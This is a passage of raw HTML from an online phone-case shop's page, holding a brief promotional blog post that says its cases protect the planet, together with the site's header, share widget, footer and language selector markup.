                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=ar&region_country=EG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/ar-eg/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25249363624275__main" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-blog-post.css?v=76819555938050272411747074253" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //sky-cover.com/cdn/shop/articles/My_project-6_4.png?v=1672585512&width=350 350w,
                  
                  
                  
                  
                  
                  //sky-cover.com/cdn/shop/articles/My_project-6_4.png?v=1672585512 500w
                "
                sizes="(min-width: 1600px) 1500px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//sky-cover.com/cdn/shop/articles/My_project-6_4.png?v=1672585512&width=1100"
                loading="eager"
                fetchpriority="high"
                width="500"
                height="500"
                alt="sky-cover protects your phone and protects the planet too."
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">sky-cover protects your phone and protects the planet too.</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2023-01-01T15:05:18Z">1 يناير 2023</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//sky-cover.com/cdn/shop/t/62/assets/share.js?v=23059556731731026671747074254" defer="defer"></script>

<share-button id="Share-template--25249363624275__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--25249363624275__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25249363624275__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25249363624275__main"
          value="https://sky-cover.com/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25249363624275__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <a href="https://sky-cover.com/" title="Our sky-cover phone case protects your phone and also protects the planet.">sky-cover</a> protects your <a href="https://sky-cover.com/collections/%F0%9F%94%A5new-arrival" title="Our sky-cover phone case protects your phone and also protects the planet.">phone and protects </a>the planet too.<br><br>Have you ever wondered how your <a href="https://sky-cover.com/collections/best-selling" title="Our sky-cover phone case protects your phone and also protects the planet.">phone case </a>can become a tool of change? Re/<a href="https://sky-cover.com/" title="Our sky-cover phone case protects your phone and also protects the planet.">sky-cover</a> makes it easy. Do you want to do more with your life? We've got you covered.<br><br>Phone cases aren't just for the phone, they're for the world.<br>Protect your phone, protect the planet, be part of this trend and help our planet a little bit.<br><br>Here's to a more sustainable future.<br><br>Re/<a href="https://sky-cover.com/" title="Our sky-cover phone case protects your phone and also protects the planet.">sky-cover</a> technology is the future of <a href="https://sky-cover.com/collections/%F0%9F%94%A5new-arrival" title="Our sky-cover phone case protects your phone and also protects the planet.">phone covers</a>. We turned our material into a way to stop climate change.<br><br>Our Re / sky-cover phone case protects your <a href="https://sky-cover.com/collections/best-selling" title="Our sky-cover phone case protects your phone and also protects the planet.">phone</a> and the planet too.
        </div><div class="article-template__back element-margin-top center">
    <a href="/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "sky-cover protects your phone and protects the planet too.Have you ever wondered how your phone case can become a tool of change? Re\/sky-cover makes it easy. Do you want to do more with your life? We've got you covered.Phone cases aren't just for the phone, they're for the world.Protect your phone, protect the planet, be part of this trend and help our planet a little bit.Here's to a more sustainable future.Re\/sky-cover technology is the future of phone covers. We turned our material into a way to stop climate change.Our Re \/ sky-cover phone case protects your phone and the planet too.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/sky-cover.com"
    },
    "headline": "sky-cover protects your phone and protects the planet too.",
    
    
      "image": [
        "https:\/\/sky-cover.com\/cdn\/shop\/articles\/My_project-6_4.png?v=1672585512\u0026width=1920"
      ],
    
    "datePublished": "2023-01-01T16:05:18Z",
    "dateCreated": "2023-01-01T16:05:12Z",
    "author": {
      "@type": "Person",
      "name": "Yassine Khoui"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Sky-cover"
    }
  }
</script>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/ar-eg/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/ar-eg/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/ar-eg/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/ar-eg/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/ar-eg/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/ar-eg/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/ar-eg/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/ar-eg/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/ar-eg/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/ar-eg/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/ar-eg/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/ar-eg/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/ar-eg/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/ar-eg/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="ar"
                      lang="ar"
                        selected
                      
                    >
                      العربية
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/ar-eg/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    العربية
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                              aria-current="true"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="ar">
